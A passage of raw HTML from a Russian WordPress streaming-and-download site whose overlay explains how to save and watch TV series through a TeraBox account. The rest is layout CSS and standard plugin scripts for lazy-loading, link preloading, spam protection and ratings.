				<div class="otw-show-label otw-sticky-background-red otw-sticky-text-white otw-btn-horizontal"><i class="general foundicon-star otw_btn_icon"> </i><!--noindex--><b>Как смотреть или скачать?</b><!--/noindex--></div>
		
		<section class="otw-sticky-content  otw-sticky-background-white " >
			<div class="otw-sticky-content-inner" style="width: 300px; padding-right: 10px;">
				 <div class="otw_gm_content" id="ogm_otw-overlay-1"><div class="otw-row"><div class="otw-twentyfour otw-columns end"><div class="otw-sidebar otw-sidebar-1 otw-sidebar-vertical"><div id="siteorigin-panels-builder-7" class="widget widget otw-widget-1 widget-first widget_siteorigin-panels-builder"><div id="pl-w68be46aa5b363"  class="panel-layout" ><div id="pg-w68be46aa5b363-0"  class="panel-grid panel-no-style" ><div id="pgc-w68be46aa5b363-0-0"  class="panel-grid-cell" ><div id="panel-w68be46aa5b363-0-0-0" class="so-panel widget widget_sow-editor panel-first-child widgetopts-SO" data-index="0" ><div class="so-rounded panel-widget-style panel-widget-style-for-w68be46aa5b363-0-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><!--noindex--></p>
<p style="text-align: right;"><span class="icon-container"><span class="fa fa-regular fa-thumbs-up fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <span style="font-size: 14pt;"><strong>Бесплатная</strong> <strong>платформа!<br />
Скачивайте или смотрите сериалы онлайн!</strong></span></p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-1 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <strong>Кликаем</strong> на «Смотреть или скачать»</p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-2 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <strong>Авторизуемся</strong> в TeraBox через свой аккаунт Google<br />
(или <strong>регистрируемся</strong> через свой e-mail)</p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-3 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <strong>Сохраняем</strong> нужные серии в свой аккаунт TeraBox<br />
(будет создан при авторизации или после регистрации)</p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-4 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <b>Переходим</b> в свой аккаунт TeraBox, кликаем на файл</p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-5 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <strong>Смотрим</strong> и наслаждаемся!</p>
<p><!--/noindex--></p>
</div>
</div></div></div><div id="panel-w68be46aa5b363-0-0-1" class="so-panel widget widget_sow-button panel-last-child widgetopts-SO" data-index="1" ><div
			
			class="so-widget-sow-button so-widget-sow-button-flat-c654f262154d"
			
		><div class="ow-button-base ow-button-align-center">
	<a
	href="/kak-smotret-i-skachivat/"
		class="ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer nofollow" title="Читать подробную инструкцию" onclick="ym(95325268,'reachGoal','VIDEOINS-DESCTOP'));"	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0a4;"
		style="" 
		aria-hidden="true"></span>
			Подробная инструкция		</span>
	</a>
</div>
</div></div></div></div></div></div></div></div></div></div>			</div>
					</section>
		
		
	</div>
		
</div> 


<div class="otw-sticky-wrapoer otw-show-sticky-delay otw-hide-sticky" data-param="15000">
	
	<div class="otw-sticky otw-side-box otw-overlay-2 otw-right-sticky fixed-position otw-slide-animation otw-hide-sticky otw-close-button otw-align-left otw_no_device_large " id="otw-overlay-2"  style="top: 1%; bottom: auto;">
		
					<div class="otw-hide-label otw-sticky-background-red otw-sticky-text-white"><!--noindex--><b>X</b><!--/noindex--></div>
				<div class="otw-show-label otw-sticky-background-red otw-sticky-text-white otw-btn-horizontal"><i class="general foundicon-star otw_btn_icon"> </i><!--noindex--><b>Как смотреть или скачать?</b><!--/noindex--></div>
		
		<section class="otw-sticky-content  otw-sticky-background-white " >
			<div class="otw-sticky-content-inner" style="width: 300px; padding-right: 10px;">
				 <div class="otw_gm_content" id="ogm_otw-overlay-2"><div class="otw-row"><div class="otw-twentyfour otw-columns end"></div></div></div>			</div>
					</section>
		
		
	</div>
		
</div> 

<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w6594fcff0676c */ #pgc-w6594fcff0676c-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-w6594fcff0676c #panel-w6594fcff0676c-0-0-0 { margin:20px 0px 0px 0px } #pg-w6594fcff0676c-0 , #pl-w6594fcff0676c .so-panel { margin-bottom:15px } #pl-w6594fcff0676c .so-panel:last-of-type { margin-bottom:0px } #pg-w6594fcff0676c-0.panel-has-style > .panel-row-style, #pg-w6594fcff0676c-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w6594fcff0676c-0.panel-no-style, #pg-w6594fcff0676c-0.panel-has-style > .panel-row-style, #pg-w6594fcff0676c-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w6594fcff0676c-0 > .panel-grid-cell , #pg-w6594fcff0676c-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w6594fcff0676c .panel-grid-cell { padding:0 } #pl-w6594fcff0676c .panel-grid .panel-grid-cell-empty { display:none } #pl-w6594fcff0676c .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w6594fcff06593 */ #pgc-w6594fcff06593-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w6594fcff06593-0 { margin-bottom:10px } #pgc-w6594fcff06593-1-0 { width:71.2977%;width:calc(71.2977% - ( 0.28702290076336 * 30px ) ) } #pgc-w6594fcff06593-1-1 { width:28.7023%;width:calc(28.7023% - ( 0.71297709923664 * 30px ) ) } #pg-w6594fcff06593-1 , #pl-w6594fcff06593 .so-panel { margin-bottom:15px } #pl-w6594fcff06593 .so-panel:last-of-type { margin-bottom:0px } #pg-w6594fcff06593-0.panel-has-style > .panel-row-style, #pg-w6594fcff06593-0.panel-no-style , #pg-w6594fcff06593-1.panel-has-style > .panel-row-style, #pg-w6594fcff06593-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w6594fcff06593-0.panel-no-style, #pg-w6594fcff06593-0.panel-has-style > .panel-row-style, #pg-w6594fcff06593-0 , #pg-w6594fcff06593-1.panel-no-style, #pg-w6594fcff06593-1.panel-has-style > .panel-row-style, #pg-w6594fcff06593-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w6594fcff06593-0 > .panel-grid-cell , #pg-w6594fcff06593-0 > .panel-row-style > .panel-grid-cell , #pg-w6594fcff06593-1 > .panel-grid-cell , #pg-w6594fcff06593-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w6594fcff06593-1-0 { margin-bottom:15px } #pl-w6594fcff06593 .panel-grid-cell { padding:0 } #pl-w6594fcff06593 .panel-grid .panel-grid-cell-empty { display:none } #pl-w6594fcff06593 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w6594fcff0654a */ #pgc-w6594fcff0654a-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w6594fcff0654a-0 , #pl-w6594fcff0654a .so-panel { margin-bottom:15px } #pl-w6594fcff0654a .so-panel:last-of-type { margin-bottom:0px } #pg-w6594fcff0654a-0.panel-has-style > .panel-row-style, #pg-w6594fcff0654a-0.panel-no-style { -webkit-align-items:stretch;align-items:stretch } @media (max-width:780px){ #pg-w6594fcff0654a-0.panel-no-style, #pg-w6594fcff0654a-0.panel-has-style > .panel-row-style, #pg-w6594fcff0654a-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w6594fcff0654a-0 > .panel-grid-cell , #pg-w6594fcff0654a-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w6594fcff0654a .panel-grid-cell { padding:0 } #pl-w6594fcff0654a .panel-grid .panel-grid-cell-empty { display:none } #pl-w6594fcff0654a .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w673826ce7d6a3 */ #pgc-w673826ce7d6a3-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w673826ce7d6a3-0 , #pl-w673826ce7d6a3 .so-panel { margin-bottom:15px } #pl-w673826ce7d6a3 .so-panel:last-of-type { margin-bottom:0px } #pg-w673826ce7d6a3-0.panel-has-style > .panel-row-style, #pg-w673826ce7d6a3-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w673826ce7d6a3-0.panel-no-style, #pg-w673826ce7d6a3-0.panel-has-style > .panel-row-style, #pg-w673826ce7d6a3-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w673826ce7d6a3-0 > .panel-grid-cell , #pg-w673826ce7d6a3-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w673826ce7d6a3 .panel-grid-cell { padding:0 } #pl-w673826ce7d6a3 .panel-grid .panel-grid-cell-empty { display:none } #pl-w673826ce7d6a3 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w69633737590c9 */ #pgc-w69633737590c9-0-0 { width:32.625%;width:calc(32.625% - ( 0.67375 * 30px ) ) } #pgc-w69633737590c9-0-1 { width:9.6875%;width:calc(9.6875% - ( 0.903125 * 30px ) ) } #pgc-w69633737590c9-0-2 { width:29.5625%;width:calc(29.5625% - ( 0.704375 * 30px ) ) } #pgc-w69633737590c9-0-3 { width:28.125%;width:calc(28.125% - ( 0.71875 * 30px ) ) } #pg-w69633737590c9-0 , #pl-w69633737590c9 .so-panel { margin-bottom:15px } #pl-w69633737590c9 .so-panel:last-of-type { margin-bottom:0px } #pg-w69633737590c9-0.panel-has-style > .panel-row-style, #pg-w69633737590c9-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:1024px) and (min-width:781px) { #pg-w69633737590c9-0.panel-no-style, #pg-w69633737590c9-0.panel-has-style > .panel-row-style { -ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap } #pg-w69633737590c9-0 > .panel-grid-cell , #pg-w69633737590c9-0 > .panel-row-style > .panel-grid-cell { -ms-flex:0 1 50%;-webkit-flex:0 1 50%;flex:0 1 50%;margin-right:0;margin-bottom:15px } #pg-w69633737590c9-0 > .panel-grid-cell , #pg-w69633737590c9-0 > .panel-row-style > .panel-grid-cell:nth-child(even) { padding-left:15px } #pg-w69633737590c9-0 > .panel-grid-cell , #pg-w69633737590c9-0 > .panel-row-style > .panel-grid-cell:nth-child(odd) { padding-right:15px }  } @media (max-width:780px){ #pg-w69633737590c9-0.panel-no-style, #pg-w69633737590c9-0.panel-has-style > .panel-row-style, #pg-w69633737590c9-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w69633737590c9-0 > .panel-grid-cell , #pg-w69633737590c9-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w69633737590c9-0-0 , #pgc-w69633737590c9-0-1 , #pgc-w69633737590c9-0-2 { margin-bottom:15px } #pl-w69633737590c9 .panel-grid-cell { padding:0 } #pl-w69633737590c9 .panel-grid .panel-grid-cell-empty { display:none } #pl-w69633737590c9 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w68be46aa5b363 */ #pgc-w68be46aa5b363-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w68be46aa5b363-0 , #pl-w68be46aa5b363 .so-panel { margin-bottom:15px } #pl-w68be46aa5b363 .so-panel:last-of-type { margin-bottom:0px } #pg-w68be46aa5b363-0.panel-has-style > .panel-row-style, #pg-w68be46aa5b363-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-w68be46aa5b363-0-0-0> .panel-widget-style { border:2px solid #1dbc35;padding:10px 10px 10px 10px;border-radius:10px 10px 10px 10px } @media (max-width:780px){ #pg-w68be46aa5b363-0.panel-no-style, #pg-w68be46aa5b363-0.panel-has-style > .panel-row-style, #pg-w68be46aa5b363-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w68be46aa5b363-0 > .panel-grid-cell , #pg-w68be46aa5b363-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w68be46aa5b363 .panel-grid-cell { padding:0 } #pl-w68be46aa5b363 .panel-grid .panel-grid-cell-empty { display:none } #pl-w68be46aa5b363 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link data-minify="1" rel='stylesheet' id='so-css-vantage-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-vantage.css?ver=1768533786' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yasrcss-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-stars-rating/includes/css/yasr.css?ver=1768533786' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

            .yasr-star-rating {
                background-image: var(--wpr-bg-ce9928bb-8a05-4a6f-992b-1bfd45247068);
            }
            .yasr-star-rating .yasr-star-value {
                background: var(--wpr-bg-242c70f0-4402-4282-ad98-f36e9385db45) ;
            }
</style>
<link data-minify="1" rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=1768533786' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-flat-c654f262154d-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-flat-c654f262154d.css?ver=1768533786' type='text/css' media='all' />
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaob.ru/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/clearfy/components/comments-plus/assets/js/url-span.js?ver=1768533786" id="wbcr-comments-plus-url-span-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/js/wpa.js?ver=1768533793" id="wpascript-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ucrydq7622","wpa_field_value":632387,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="inline-spoilers_script-js-extra">
/* <![CDATA[ */
var title = {"expand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/inline-spoilers/scripts/inline-spoilers-scripts.js?ver=1768533793" id="inline-spoilers_script-js" defer></script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"#custom_html-3","topspace":"50","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"#colophon","adminbar":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=1768533786" id="stickThis-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/mediaob.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map
/* ]]> */
</script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 80px;}        #wpfront-scroll-top-container img {\n            width: auto;\n            height: auto;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/mediaob.ru\/wp-content\/uploads\/2024\/05\/scroll-top.png\" alt=\"\u041d\u0430\u0432\u0435\u0440\u0445\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":true,"auto_hide_after":5,"scroll_offset":100,"button_opacity":0.80000000000000004,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mediaob.ru/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js" id="wpfront-scroll-top-js" async="async" defer="defer"></script>
<script type="text/javascript" id="yasr-window-var-js-extra">
/* <![CDATA[ */
var yasrWindowVar = {"siteUrl":"https:\/\/mediaob.ru","adminUrl":"https:\/\/mediaob.ru\/wp-admin\/","ajaxurl":"https:\/\/mediaob.ru\/wp-admin\/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"no","loaderHtml":"<div id=\"yasr-loader\" style=\"display: inline-block\">\u00a0 <img src=\"https:\/\/mediaob.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif\" \n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"><\/div>","loaderUrl":"https:\/\/mediaob.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"\\u0437\\u0432\\u0435\\u0437\\u0434\\u0430\"","starsPluralForm":"\"\\u0437\\u0432\\u0435\\u0437\\u0434\\u044b\"","textAfterVr":"\"\\u0440\\u0435\\u0439\\u0442\\u0438\\u043d\\u0433: %average%\"","textRating":"\"\\u0420\\u0435\\u0439\\u0442\\u0438\\u043d\\u0433\"","textLoadRanking":"\"\\u0417\\u0430\\u0433\\u0440\\u0443\\u0436\\u0430\\u0435\\u0442\\u0441\\u044f, \\u043f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430 \\u043f\\u043e\\u0434\\u043e\\u0436\\u0434\\u0438\\u0442\\u0435\"","textVvStats":"\"\\u0438\\u0437 5 